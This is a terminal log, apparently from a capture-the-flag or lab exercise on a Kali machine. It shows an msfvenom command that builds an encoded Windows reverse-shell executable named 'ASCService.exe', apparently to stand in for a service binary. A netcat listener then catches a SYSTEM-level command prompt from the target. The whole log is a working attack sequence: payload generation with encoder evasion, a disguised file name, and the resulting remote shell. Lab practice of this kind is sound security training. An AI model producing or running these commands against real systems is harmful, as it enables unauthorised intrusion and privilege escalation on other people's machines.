 kali@kali:~/enum$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.101.193 LPORT=4445 -e x86/shikata_ga_nai -f exe -o ASCService.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: ASCService.exe
kali@kali:~/enum$ nc -nvlp 4445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.41.184.
Ncat: Connection from 10.10.41.184:49328.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>